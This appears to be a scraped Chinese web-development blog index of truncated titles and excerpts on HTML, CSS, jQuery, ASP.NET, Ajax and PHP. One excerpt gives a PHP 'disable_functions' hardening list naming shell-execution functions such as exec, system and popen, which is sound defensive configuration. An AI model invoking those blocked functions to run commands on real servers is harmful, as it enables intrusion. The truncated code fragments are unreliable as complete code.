<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xhtml"><head><title>Ajax弹出式无刷新城市选择特…
用Javascript获取元素在页面中的绝对位置
相信搞前端开发的朋友们都遇到过这个问题,网上有很多讨论它的文章,但似乎都没有给出一个很完美的解决方案。本文试图用传统的递归offsetLeft,offsetTop的方法来获得元素的绝对坐标,并通过这个过程加深对DOM盒模型的理解,将其中易混…
超级简单:DIV布局
/Files/zhuqil/DivLayout.zip 这篇文章演示在一个页面上有效的使用div元素来构建网站,而不是使用table元素。因为div元素有很多优势,所以大部分客户开发网站要求设计开发div元素,而不是table元素。上面的代码是是为了给初学者学习使用div元素…
看书《DIV+CSS商业案例与网页布局开发精讲》_Web标准中的兼容问题_随手笔记
1、兼容问题的由来: (1)浏览器的版本不同
新旧版本的浏览器同时存在会导致兼容问题 (2)浏览器的兼容问题
不同浏览器是由不同的公司开发的,所以在核心架构上有着明显的不同。
虽然都以Web标准最为开发基…
看书《DIV+CSS商业案例与网页布局开发精讲》_CSS语法_随手笔记
1、CSS 的作用是通过结构语言来实现的,通过结构做桥梁,控制页面内容的显示效果(即表现) 2、CSS语法 包括3个方面,即选择符、属性、属性值
选择符 { 属性:属性值;} 说明:
&#x…
笔记2_看张鹏老师html+css视频所得
二、html标记的类型:单标记与双标记 1、单标记 (1)<标记名称> 单一型,无属性值
如:<br /> (2)<标记名称 属性"属性值"> 单一型,有属性值。
如&…
关于添加待入库文件列表内容
为什么80%的码农都做不了架构师?>>> 1.在webapp-core包action文件中添加一个tab,并且给予一定的filter <action id"STORED_CONTENT" link"/incl/tabs/document_content_stored.xhtml" order"10" label&quo…
我使用使用vs2005的理由
vs2005正式版刚出来,郑州.net俱乐部论坛就提供了下载。下载速度很快,我迫不急待try了一下,感觉非常high,到现在,一直就用的是vs2005。其实,也没有用到多少功能,但是就几个原因,就有足够的理由1。泛型&#…
开发谷歌浏览器翻译插件
今天早上打开博客园.看到一文章"开发chrome扩展程序"自己看看,也还很简单,就自己动手写一个翻译插件 来看看效果 以前用谷歌的翻译接口做了一个翻译功能的网页http://liuju150.cacacoo.com 所以我就打算把这个功能做成一个谷歌浏览器的插件这个翻译功能就一个页而.代…
HTML使用CSS样式的方法
在html网页中引入css样式表主要有一下四种方法 1、行内引入 <p ></p> 2、嵌入式 <style type"text/css"> p{ width:100px; height:40px; color:red; } </style> 3、导入式 <style type"text/css"> import "style.css&q…
innerHTML引起IE的内存泄漏
内存泄漏常见的原因有三种: 1. 闭包 2. 未解除事件绑定 3. 循环引用DOM元素 除此之外,还有一种泄漏原因少有人知,它和innerHTML有关,不过很容易解决。 出现这种内存泄漏需要有三个条件: 1. 内存中存在一个未加入DOM树的…
使用CSS中margin和padding的基础和注意事项
在CSS中,margin和padding是页面布局的主要属性,如何灵活有效使用对于基于DIVCSS设计网页方法是非常重要的,笔者经常使用且经常误使用,所以根据经验和网上资料整理出切合自己的内容,以备以后使用。 一.首先了解CSS盒模型…
Hello1 web.xml解析
<?xml version"1.0" encoding"UTF-8"?> xml版本,指定编码格式 <web-app version"3.1“ xmlns"http://xmlns.jcp.org/xml/ns/javaee" xml namespace xmlns:xsi"http://www.w3.org/2001/X…
HTML文档中嵌入CSS的几种方法
HTML中嵌入CSS的方法有三种:嵌入式、内联式、引用式。 一、嵌入式 在HTML文档中使用style元素,定义CSS样式。 1 <head>
2 <style type"text/css">
3 h1{color:red}
4 h2{color:blue}
5 </style>
6 </head> …
jquery动态改变div宽度和高度
效果体验:http://keleyi.com/keleyi/phtml/jquery/23.htm 完整代码: 1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">2 <html xmlns"…
JQuery中的DOM操作
什么是DOM? 要改变页面的某个东西,JavaScript 就需要获得对 HTML 文档中所有元素进行访问的入口。这个入口,连同对 HTML 元素进行添加、移动、改变或移除的方法和属性,都是通过文档对象模型来获得的(DOM)。…
[Unity菜鸟] Unity Web Player 相关问题 (待完善)
1. 发布网页版Unity自适应网页大小 发布网页版,Unity3D自适应网页大小。这个问题困扰了我很长时间,今天终于把他解决了,给大家分享一下。 这里用Uinty4.0发布网页版,我去掉了里面的标题和下载连接地址的Div,目的是让代…
IE里关于CSS的优先级的bug(一)
CSS优先级的知识大家应该都比较了解了(如果不了解可以参看《详解CSS的优先权》)。但是,注意哦,这只是W3C的CSS2.1规范自己声称的。而事实上,确实有“极少数的浏览器”并不一定按照这个规则来办。这个“极少数浏览器”我…
从Web服务中返回自定义对象
1、Address类的代码: 1: 2: /// <summary>3: /// Summary description for Address4: /// </summary>5: public class Address6: {7: public string Street;8: public string City;9: public int ZIP;10: public string Cou…
二十五种网页加速方法和seo优化技巧
一、使用良好的结构 可扩展 HTML (XHTML) 具有许多优势,但是其缺点也很明显。XHTML 可能使您的页面更加符合标准,但是它大量使用标记(强制性的 <start> 和 <end> 标记),这意味着浏览器要下载更多代码。所以…
你和乘风破浪姐姐只差个智能视频SDK
变脸、变脸、变变变……变脸已经不再只是川剧的特色,短视频、直播里的你也可以。如果你也在沉迷B站、快手等短视频里小姐姐的美貌难以自拔,今天这个神奇的秘密武器出场了。百度智能云智能视频SDK,通过AR特效拍摄能力,发现你的美&a…
Web开发者不可不知的15条编码原则
HTML已经走过了近20的发展历程。从HTML4到XHTML,再到最近十分火热的HTML5,它几乎见证了整个互联网的发展。但是,即便到现在,有很多基础的概念和原则依然需要开发者高度注意。下面,向大家介绍这些应该遵循的开发原则。 …
SWI-Prolog如何解析HTML页面?
http://www.swi-prolog.org/howto/scrape/ParseHTML.html
这可能是一个比你预期更复杂的事。首先,你不想处理HTML文本页面。没有将HTML事先翻译成一个数据结构的HTML文本解析,必然对各种不同方式创建的页面敏感。但是,我们发现HTML往往是无…
H5动效的常见制作手法
众所周知,一个元素,动往往比静更吸引眼球; 一套操作界面,合适的动态交互反馈能给用户带来更好的操作体验; 一个H5运营宣传页,炫酷的动画特效定能助力传播和品牌打造。 近两年,小到loading动画&a…
PHP SOCKE实现聊天系统
费话不多讲,具体看代码 1.服务端实现 class Ws{private $host 127.0.0.1;private $port 8080;private $maxuser 10;private $socket;public $accept [];private $isHand [];private $cycle [];public function __construct($host,$port,$maxuser){$this->h…
http上传文件深度解析-高性能http传输
最近在做web服务器的时候将一些应用集成在了服务器里面,比如说文件上传,结果调试用了一个星期的时间,搞得自己头昏脑涨,现在总于解决了,现将注意细节叙述如下: http上传协议很简单,用post协议…
Repeater分页
其实Repeater分页是一个很简单的过程,只要你仔细看里面的逻辑,相信你也可以做到! 准备页面素材: 1、前台页面需要放置一个 Repeater ,用来显示您索要显示的数据。 2、一个隐藏域 lable 用来控制页数。 3、 两个图片按钮…
实例讲解《Microsoft AJAX Library》(1):DomElement类
引言:大家都知道Ajax的之所以能如此丰富地实现,客户端脚本功不可没。而像Asp.Net Ajax这般庞大的工程,没有脚本类库的支撑是很难想象的。《Microsoft AJAX Library》就是Asp.Net Ajax的脚本类库。其实网上流行的脚本类库是很多的,…
HTML(头部,实体,媒体)
<!DOCTYPE> 声明帮助浏览器正确地显示网页。 <!DOCTYPE> 声明 Web 世界中存在许多不同的文档。只有了解文档的类型,浏览器才能正确地显示文档。 HTML 也有多个不同的版本,只有完全明白页面中使用的确切 HTML 版本,浏览器才能完全…
svg --- 可缩放矢量图形
svg听了很多遍了,一直没有机会好好地了解一下这是个什么东西,今天突然有兴趣,就好好看看吧~ 这篇文章主要参考的还是 w3school上的svg教程。 第一部分:简介 svg就是scalable vector graphics, 即…
datagrid与DropDownList关联使用
最近做一个页面需要用到这个两个控件,之前虽然看过,但是没有动手实践过。突然要做这么一个页面,并用上,真的有点着急。于是乎,网上疯狂找datagrid与DropDownList 的例子,找了很多很多,看了&…
WebApi2官网学习记录---Html Form Data
HTML Forms概述 <form action"api/values" method"post"> 默认的method是GET,如果使用GET,表单数据被编码到URI中作为查询字符串;如果使用POST,表单数据放在Request body中,enctype属性指定…
JSON和JSONP有哪些区别,PhoneGap跨域请求如何实现
前言 由于Sencha Touch 2这种开发模式的特性,基本决定了它原生的数据交互行为几乎只能通过AJAX来实现。 当然了,通过调用强大的PhoneGap插件然后打包,你可以实现100%的Socket通讯和本地数据库功能,又或者通过HTML5的 WebSoc…
使用Response导出GridView,下载文件
Response是Asp.net的服务器响应对象,其中可以指定输出的内容,可以用它来导出网页或控件(如GridView)等,也可以用来下载文件(用Response下载的好处是文件在网站中的目录结构不会被暴露) 下面就简…
对magento MVC框架的了解
对magento MVC框架的了解 在做二次开发以来,一直没有好好地去了解magento的MVC架构,以为跟其它的MVC架构一样,其实有着很大的区别。 有很多的程序框架都使用了现在最流行的MVC架构,对于Model-View-Controller (MVC) ,模…
看书《DIV+CSS商业案例与网页布局开发精讲》_DOCTYPE的选择_随手笔记
1、DOCTYPE的选择 也就是文档类型的选择,这决定页面元素和定义的CSS会不会生效。因为在不同的DOCTYPE中,页面中可以使用的HTML元素不同。 2、什么是DOCTYPE? DOCTYPE是Document Type(文档类型)的简写,在页面…
Retrotranslator使用简介(JDK1.5-1.4)
Retrotranslator是一个可以把JDK1.5(6)下编译的类(或包)转译成JDK1.4下可以识别的类(包)的工具。 为现在还用JDK1.4呢?我想无非是现在的大部分Java Web应用是一两年(甚至两三年前&am…
笔记3_看张鹏老师html+css视频所得
三、html文档结构 1、做网页的----要用html文件----用浏览器打开 2、所有html文件都有一个结构(框架、骨架) 所有的网页文件,通常由四对标记来构成,文档的骨架,四对基本骨架它们是: <html> …
asp.net远程备份sql server2000数据库的方法
其实备份和恢复数据库都是利用SQL Server提供的SQL语句来备份的。备份:use master;backup database name to diskpath;恢复:use master;restore database name from diskpath;上面用的是参数化SQL语句,可以在程序执行的时候动态给参数赋值。 …
初识JavaScript,Ajax,jQuery,并比较三者关系
一、基本认识 1、JavaScript 定义:javaScript的简写形式就是JS,是由Netscape公司开发的一种脚本语言,一种广泛用于客户端Web开发的脚本语言,常用来给HTML网页添加动态功能(其编写的程序可以被嵌入到HTML或XML页面中&am…
[转]编写出色CSS代码的13个建议
CSS学起来并不难,但在大型项目中,就变得难以管理,特别是不同的人在CSS书写风格上稍有不同,团队上就更加难以沟通,为此总结了一些如何实现高效整洁的CSS代码原则: 1. 使用Reset但并非全局Reset 不同浏览器元…
变通的模板实现思路 —— 基于 asp.net2.0 母版页
传统的 asp,或者 php 都有很多分离程序和界面的模板引擎,有很多是基于正则查找,文本替换,然后输出的。在 asp.net2.0 中,因为母版页的出现,我摸索出一中新的方式:基于母版页实现界面和程序分离。…
兼容chrome和ie的音乐播放
兼容chrome和ie的音乐播放(Ie7 Ie8 Ie9 均測试过 ) <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
&…
xml与html html5以及xhtml SGML的区别
xml它是独立于软件和硬件的信息传输工具。Extensible Markup Language可扩展标记语言htmlHypertext Markup Language超文本标记语言它被设计用来传输和存储数据,其焦点是数据的内容。超文本标记语言被设计用来显示数据,其焦点是数据的外观。可扩展超文本…
JQuery 学习总结及实例 !! (转载)
出自 new:http://www.jianshu.com/users/1967b163cb61/latest_articles 1、JQuery简介普通JavaScript的缺点:每种控件的操作方式不统一,不同浏览器下有区别,要编写跨浏览器的程序非常麻烦。因此出现了很多对JavaScript的封装库,比…
什么是Ajax和JSON,它们的优缺点
什么是Ajax??? 术语Ajax用来描述一组技术,它使浏览器可以为用户提供更为自然的浏览体验。 Ajax它是“Asynchronous JavaScript XML的简写” 定义Ajax: Ajax不是一种技术。实际上,它由几种蓬勃发展的技术以…
Jquery+Ajax+Json示例
也不是第一次开始使用JQuery框架,写一个JqueryAjax处理Json的示例、、、 建一个项目,首先添加一个test.aspx文件,代码如下: test.aspx 1 <% Page Language"C#" AutoEventWireup"true" CodeFile"test.…
Oracle分页之二:自定义web分页控件的封装
上节中,讲述的就是Oracle存储过程分页的使用方式,但是如果大量的页面要使用这个分页存储过程,如果利用上节的方式,势必要书写大量的代码。如何才能够少些代码书写量呢?当然了,利用自定义web控件进行一下封装…
CSS之旅——第二站 如何更深入的理解各种选择器
上篇我们说了为什么要使用css,这篇我们就从选择器说起,大家都知道浏览器会把远端过来的html解析成dom模型,有了dom模型,html就变成 了xml格式,否则的话就是一堆“杂乱无章”的string,这样的话没人知道是什么…
GridView结合Dropdownlist和Checkbox
GridView和下拉菜单DropDownList结合: 效果图: 后台代码:using System;using System.Data;using System.Configuration;using System.Collections;using System.Web;using System.Web.Security;using System.Web.UI;using System.Web.UI.WebC…
Javascript公共脚本库系列(一): 弹出层脚本
一.摘要 本系列文章是为了抽象通用的,跨浏览器的脚本方法. 本篇文章讲解弹出浮动层的javascript函数, 以及函数的原理和使用注意事项. 二.实现效果 用脚本弹出浮动层是我们最常用的脚本方法之一.下面是效果图: 点击图中的"航空公司"后,会在"航空公司"下面弹…
ADO.NET_02_DataTable
本文内容 行过滤 Select 复制 Copy / 克隆 Clone 行计算 Compute 表关系 Relations 表合并 Merge 列过滤 ToTable 行状态过滤 RowStateFilter行过滤 Select <% Page Language"C#" %><% Import Namespace"System.Data" %><!DOCTYPE html PUB…
引入CSS文件的方式,以及link与@import的区别
一、引入css的方式 在HTML中引入css的方法主要有4种:行内式、内嵌式、链接式和导入式。 1.行内式 <div style"background:yellow;"></div> 行内式是在标记的style属性中设定CSS样式。这种方式没有体现出CSS的优势,不推荐使用。 2.…
.NET中获取服务器端控件的ID进行客户端编程
.NET中获取服务器端控件的ID进行客户端编程2009-12-10 9:42在ASP.NET 的服务器端控件中有三种关于 ID 的属性,即 ID, ClientID 和 UniqueID。 ID 表示控件的服务器端编程的标识符,我们写"服务器端的代码",就要用到这个 ID, 通过这个…
GIF/PNG/JPG和WEBP/base64/apng图片优点和缺点整理
原文:GIF/PNG/JPG和WEBP/base64/apng图片优点和缺点整理GIF/PNG/JPG/WEBP/APNG都是属于位图(位图 ,务必区别于矢量图); GIF/PNG和JPG这三种格式的图片被广泛应用在现今的互联网中,gif曾在过去互联网初期慢速的情况下几乎是做到了大一统的地位…
VMware虚拟机与Host的时间同步问题
禁止VMware虚拟机与Host的时间同步1. 查看虚拟机是否安装了 VMware Tools, 如果有安装,则将 VMware Tools 属性窗口的“选项”-->“其他选项”中“虚拟机与宿主机操作系统时间同步(T)”前面的勾去掉,点击确定。2. 关闭虚拟机(是关机&#…
Javascript得到CheckBoxList的Value
主要思路就是为ListItem加一个"checkValue"属性,前台通过javascript找到。 <% Page Language"C#"AutoEventWireup"true"CodeFile"CheckBoxListValue.aspx.cs"Inherits"test_CheckBoxListValue"%><!DOCT…
百度开放云·网站及部署解决方案
百度世界大会开放云论坛上,百度开放云共对外发布10套解决方案,覆盖建站部署、视频、图像、存储分发、大数据分析、移动APP以及数字营销、在线教育、物联网、政企等领域。首先来剖析网站及部署解决方案!结合百度生态专属优势,打通网…
禁用php函数的设置
禁用php函数的设置 打开PHP.INI,找到这行: disable_functions 在后面那里加上要禁用的函数,如禁用多个函数,要用半角逗号 , 分开 给个例子: disable_functions passthru,exec,system,popen,chroot,scandir,chgrp,…
JS实现在网页中自定义字体
为什么80%的码农都做不了架构师?>>> 通过第三方封装JS脚本 typeface.js ,可以在网页中嵌入特殊字体,从而不必把文字转成图片了。 使用方法: 首先,向设计师索要操作系统中不存在的字体,而设计…
week hello2源码解析
hello2应用程序是一个Web模块,它使用Java Servlet技术来显示问候语和响应,源代码位置在_tut-install_/examples/web/servlet/hello2/ 虽然该hello2应用程序的表现几乎相同的hello1 应用程序,但它使用Java Servlet技术,而不是JavaS…
DIV+CSS—菜鸟分享学习心得!入门篇
是菜鸟,可能写的不好,不够明朗,还忘大虾提点,也希望可以和新手一起学习 首先申明,我觉得divcss样式布局 入门是非常简单的,只是简单的属性,与属性值而已。但是要想用好他,我觉得那是一门艺术,速成不了。 DIVCSS遵循的是…
延时提示框(定时器的使用)
实现代码: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml" xml:lang"en">
<h…
页面刷新后滚动条定位
1.去除页面头部DOCTYPE html的HTML验证。<html xmlns"http://www.w3.org/1999/xhtml"> 2.为body添加onscroll与onload事件。<body οnscrοll"onscrollform();" οnlοad"formOnload();">js 方法:function onscrollform…
Web开发:父窗口与弹出子窗口之间的刷新, 传值(转载)
说明:转载自http://maxwolf.cnblogs.com/archive/2005/12/06/291889.aspx Web开发中适当运用一些弹出子窗口有很多好处,可以节省页面设计代价,获得好的用户体验,在最近项目开发中我遇到了几个父子窗口的问题,现在整理给大家,希望有所帮助. 情景一: …
JavaScript日历控件!JS兼容IE6.7.FF.可挡住下拉控件
原文发布时间为:2009-08-22 —— 来源于本人的百度文章 [由搬家工具导入]<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www…
DOM编程从入门到忘记
文档对象模型(Document Object Model,DOM)是使用 W3C 定义的 API (Application Program Interface) 来操作 HTML 文档 (此处不局限于 HTML,亦可操作 XHTML、XML 等),使用户可以与进行页面交互。…
计算机基础系列三:网络基础之网络协议
一. 网络通信原理 1. 互联网的本质就是一系列的网络协议 有了计算机硬件,操作系统和应用软件,人们就可以使用这台计算机了。但是,此时计算机彼此孤立,无法一同玩耍。 Internet 图1 如何让两台彼此孤立的计算机能够产生通信&…
xpath NOT IE
1、 http://www.w3school.com.cn/xmldom/dom_domparser.asp chrome 中 “for (var z in domparse)”操作后,发现 DOMParser 只有一个方法 parseFromString 2、 https://developer.mozilla.org/zh-CN/docs/Web/API/DOMParser 1 var parser new DOMParser();2 var do…
Ajax+jquery+jaso传输数据
所谓的Ajax.这里我们讲二种方法 方法一:(微软有自带Ajax框架) 在Asp.net里微软有自己的Ajax框架.就是在页面后台.cs文件里引入 using System.Web.Services 空间 然后定义静态方法(方法前加上 [WebMethod]) [WebMethod] public static string ABC(string ABC) { return ABC;…
转载 jQuery validation
之前做客户端验证感觉自己javascript 不行,虽然能写出来一完整的验证,但从不自信,一直觉得客户端验证是比较繁琐的事情,但是又不能不做,只到最开始接触ajax ,遇到了一个jQuery validation 的插件,在网上看功能比较强大,而且看起来比较容易,所以就尝试一下,效果还真不…
粉丝福利| 免费赠票 | Prometheus vs Zabbix
TL;DR 为大家申请到 5 张免费票作为粉丝福利, 直接扫描文章底部的赠票二维码,报名即可。如果未抢到,可在文章底部进行留言。云原生成为趋势之际,企业对容器监控的需求日渐增长,Prometheus也日益受到关注,随…
jqueryTab通用函数
代码 1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">2 <html xmlns"http://www.w3.org/1999/xhtml">3 <head>4 <meta http-equiv"C…
符合web标准的嵌入透明Flash背景的方法(兼容IE和FireFox)
做项目的时候避免不了要向网页中插入flash的透明背景文件,那么如何在网页中嵌入的Flash又符合web标准呢?目前还没有一个完美的解决办法,(使用embed标签不符合WEB标准)于是我将Flash嵌入标签写入js文件中,通…
DragPanel控件
功能:通过DragPanel的属性设置,可以让任何的ASP.NET Pane控件具备可拖拽的功能。属性: 属性 描述 TargetControlID 要实现拖放功能的目标Panel ID DragHandleID 拖动处理Panel ID,当用户单击并拖动它的时候,目…
js获取cookie
利用cookie记忆当前位置的防刷新导航条,主要向大家展示如何在Js中使用Cookies技术,用好了Cookies,会使你的Js技术更上一层楼。这个菜单就感觉不错,当你鼠标点击之后,重新刷新页面后它仍然是保留在原位置,好…
HTML iframe 和 frameset 的区别
转自:http://www.cnblogs.com/polk6/archive/2013/05/24/3097430.html HTML iframe 和 frameset 的区别 iframe 和 frameset 都用于html页面的框架布局。 目录: 1. <iframe> 标签:iframe 是个内联框架,是在页面里生成个内部…
-moz-user-select与onselectstart 禁止选择文字
今天无意中注意到QQ、Hi的密码输入框不能用鼠标选择后一次性删除,只能一个一个的删除,然后,就想js中怎么实现这种效果。 上网一找,还不少,但是我测试了很多, 发现并不完美,还是浏览器在作怪&…
JavaScript锁屏 遮罩【转】
直接关闭锁屏解屏<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv&…
FORM验证简单demo
详解稍后加入。 项目结构如图: web.xml <?xml version"1.0" encoding"UTF-8" ?>
<web-app version"2.4" xmlns"http://java.sun.com/xml/ns/j2ee"xmlns:xsi"http://www.w3.org/2001/XMLSchema-instance&qu…
Emacs学习笔记(9):org-mode,最好的文档编辑利器,没有之一
本文最新版已迁移至:http://thinkinside.tk/emacs_orgmode_editor.htmlorg-mode: 最好的文档编辑利器,没有之一 尽管按照org-mode 官方 的说法,Org 是一个基于快速高效的文本方式来实现做笔记、管理待办事项(TODO list)…
Android ArrayAdapter 详解
本文主要讲解ArrayAdapter的创建方法,我把ArrayAdapter分为三种:简单的、样式丰富的但内容简单的、内容丰富的。 默认的,ArrayAdapter期望接受的样式文件里只含有一个textview,然后它把接受到的数据toString后(即调用数据对象的to…
精通CSS:文档类型、DOCTYPE切换和浏览器模式
1.1.2 文档类型、DOCTYPE切换和浏览器模式 DTD(文档类型定义)是一组机器可读的规则,它们定义XML或(X)HTML的特定版本中允许有什么,不允许有什么。在解析网页时,浏览器将使用这些规则检查页面的有效性并且采取相应的措…
mybatis结合分页的使用及解析.
首先说明: 这里分页是使用了SSM框架 jsp 来做的, 当然分页还有其他的很多做法, 比如easyUI自带的分页效果. 但是这些原理都是很相似的, 再次只做为学习总结之用.一, 效果图这里的截图是来自百度, 当然我们的项目也是做成这种效果, 当点击第10页时, 相应页码数也要发生相应变化.…
前端学习笔记二:稍稍苦手的DIV进阶
昨天学习了divcss的相关基础,用到了margin和float的基础知识,今天将在深入学习这两个知识的同时,学习css盒模型,相对定位,绝对定位的相关基础知识。 首先我们先用昨天的知识来做这么一个东西“两列居中显示”ÿ…
ASP.NET使用点聚WebOffice实现文档在线浏览
前段时间应导师要求,把他的那一堆堆word文档分类整理,并在此基础上做一个基于B/S的文件管理系统,并能实现查找浏览,文件管理系统问题不大,问题是怎把那一堆堆word文档给展示出来,上千个word文档我不可能一个…
ASP.NET AJAX入门系列(2):使用ScriptManager控件
ScriptManager控件包括在ASP.NET 2.0 AJAX Extensions中,它用来处理页面上的所有组件以及页面局部更新,生成相关的客户端代理脚本以便能够在JavaScript中访问Web Service,所有需要支持ASP.NET AJAX的ASP.NET页面上有且只能有一个ScriptManage…
jquery 提示简单效果插件 cluetip
介绍一个不错的jquery插件-cluetip 我们在做web项目的时候,经常会使用到提示效果。html自带的提示效果是label标签的title,但是这个效果过于简单和难看,并且不方便调整样式。 今天我偶然发现个jQuery的插件,可以很方便的做出漂亮的…
一起谈.NET技术,ASP.NET 4.0 来了
伴随着VS2010的公开测试,ASP.NET4.0也进入了我们的视线。ASP.NET4.0究竟给我们带来了什么,将在哪些方面提高我们的生产力? 在何时你需要使用ASP.NET4.0开发你的网站程序? 需要更严格的遵守Web标准; 需要更流畅的Web Fo…
php 简单markdown app 标记语言
演示: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv"Conte…
Asp.Net中Response.Write()导致页面CSS无效的解决办法——ClientScript.RegisterStartupScript...
大家可能会遇到使用Response.Write()导致页面CSS无效的情况,现在该问题微软推荐了新的解决办法——ClientScript.RegisterStartupScript方法。 CSS无效的原因: 由于Response.Write()是输出到页面的最顶端,导致了页面不符合DTD规范:…
基于 Web 的数据挖掘
基于 Web 的数据挖掘英文原文 内容: HTML:优点与缺点背景技术方法概述获取 XHTML 格式的源信息查找数据的引用点将数据映射成 XML合并与处理结果结束语参考资料关于作者对本文的评价 自动抽取用 HTML、XML 和 Java 编写的信息 Jared Jackson (jjaredalm…
注释标记、body标记、字体标记、段落标记
1、注释
<!--注释内容-->
浏览器能读的到,但不会显示出来 2、网页主体标记body
<body bgcolor"背景颜色" background"背景图像" text"文本颜色" link"链接文本颜色"> vlink"访问过的文本颜色" al…
Sql Server数据库触发器实例讲解
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> 触发器 定义: 何为触发器?在SQL Server里面也就是对某一个表的一定的操作,触发某种条件,从而执行的一段程序。触发器是一个特殊…
使用FileUpload控件上传图片并自动生成缩略图、自动生成带文字和图片的水印图...
作者博客:http://www.cnblogs.com/weekzero/archive/2006/05/05/392003.html 本文借助vs2005中自带的FileUpload控件实现图片文件的上传并生成缩略图。 实现过程:选择图片上传成功后,取得已经存在服务器的文件生成缩略图,并且判…
jQuery:1.5.5.1,多选择单一条件查询(search)
ylbtech-jQuery:jQuery学习jQuery语法实例 效果截图多选择单一条件查询(search)jQuery:1.5.4.1.B,效果截图返回顶部jQuery:1.5.5.1,多选择单一条件查询(search) HTML代码返回顶部<!DOCTYPE html PUBLIC …
主流框架中DOMContentLoaded事件的实现
在实际应用中,我们经常会遇到这样的场景,当页面加载完成后去做一些事情:绑定事件、DOM操作某些结点等。原来比较常用的是window的onload事件,而该事件的实际效果是:当页面解析/DOM树建立完成,并完成了诸如图…
Response.Redirect 打开新窗体的两种方法
普通情况下,Response.Redirect 方法是在server端进行转向,因此,除非使用 Response.Write("<script>window.locationhttp://dotnet.aspx.cc;</script>") 方法外,是不能在新窗体打开所指定的 URL 地址的。可…
JQuery基础教程:选择元素(中)
自定义选择符 JQuery在各种CSS选择符的基础上还添加了独有的完全不同的自定义选择符,注意,只要可能,jQuery就会使用浏览器原生的DOM选择符引擎去查找元素。但在使用自定义选择符的时候,就无法使用速度最快的原生方法了。因此&…
19 标签:xml或者html
1 标签:xml或者html 1.1 使用XmlSlurper解析xml groovy处理xml非常容易。XmlSlurper 类用来处理xml。在处理xml方面,还有其他的处理方式,但是XmlSlurper 处理效率更加的高效,并且灵活性很好。 XmlSlurper 执行parseText后返…
ASP.NET 缓存系列----页面缓存
2.1 页面输出缓存 页面输出缓存是一种使应用程序能够更快地显示更多页面的简单方法。它既没有复杂的缓存策略,也没有优异的代码设计。换句话说,它使用应用程序能够更快地显示多个页面,但是没有提高应用程序的效率和可扩展性。通过使用页面输出…
使用DIV之后 table何去何从
表格并非鸡肋 相反是一道大餐 XHTML标准中的一些元素分为三大类: 辅助布局设计元素:DIV SPAN 这类元素的主要功能是用来布局整个页面的,灵活使用这些元素的各种属性,可以让你的页面表现丰富多彩。结构化元素或信息元素࿱…
WebSocket教程(二)
运行环境:jdk8 tomcat8 无须其他jar包。package com.reach.socketController;import java.io.IOException;
import java.util.HashMap;
import java.util.Map;
import java.util.concurrent.CopyOnWriteArraySet;import javax.annotation.Resource;
import javax.…
锁的概述及例子(转)
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> 锁的概述一. 为什么要引入锁多个用户同时对数据库的并发操作时会带来以下数据不一致的问题:丢失更新A,B两个用户读同一数据并进行修改,其中一个用户的修改结果破坏了另一个修改的结果…
springmvc常用注解标签详解
1、Controller 在SpringMVC 中,控制器Controller 负责处理由DispatcherServlet 分发的请求,它把用户请求的数据经过业务处理层处理之后封装成一个Model ,然后再把该Model 返回给对应的View 进行展示。在SpringMVC 中提供了一个非常简便的定义…
Asp.Net URL重写便于记忆、隐藏真实路径使安全性提高、便于更新
查看文章asp.net URL重写有利于SEO、便于记忆、隐藏真实路径使安全性提高、便于更新等等2010年01月06日 星期三 15:05URL重写好处有很多,如有利于SEO、便于记忆、隐藏真实路径使安全性提高、便于更新等等。本文概要描述了各种URL重写的实现。ASP.NET 2.0 中实现URL重…
【Bootstrap】兼容IE8、谷歌和其他主流浏览器的观众IMAX风格的页面
尽管说IE6除了苛刻要求的一部分,我们一直没能考虑,但WIN7内置的浏览器IE8还需要支持。 在本文中,基本这种方法的优点,我个人认为,这是准备少。我们不需要在网上找了很多照片,使材料,你只要准备好…
用Javascript写的时钟
2019独角兽企业重金招聘Python工程师标准>>> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" " http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns" http://www.w3.org/1999/xhtml"…
如何快速的呈现我们的网页(转)
< DOCTYPE html PUBLIC -WCDTD XHTML TransitionalEN httpwwwworgTRxhtmlDTDxhtml-transitionaldtd> 一、我们需达解决的麻烦 减少HTTP请求数. 减少HTTP请求数有什么好处 降低服务器跟客户端的建立和消除HTTP请求和响应Header的开销 减少服务器为HTTP连接的进程和线程的开…
(前端)html与css,css 6、font-weight
font-weight:字体加粗 属性值:数字、单词 数字:100,200……700。 数字400正常属性,代码↓ <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmln…
唉,都是摄像头惹的祸 :-(
上传代码适配自动化完整代码 测试Android端上传上传结果 Iphone上传上传结果服务器端情况总结先上个福利图 :) 首先说一下,写这篇博客的原因。大致可为以下几点: 新买的android手机掉在了地上,摄像头摔得不能聚焦了,卖家还不给维修…
Python---爬取微信的文章
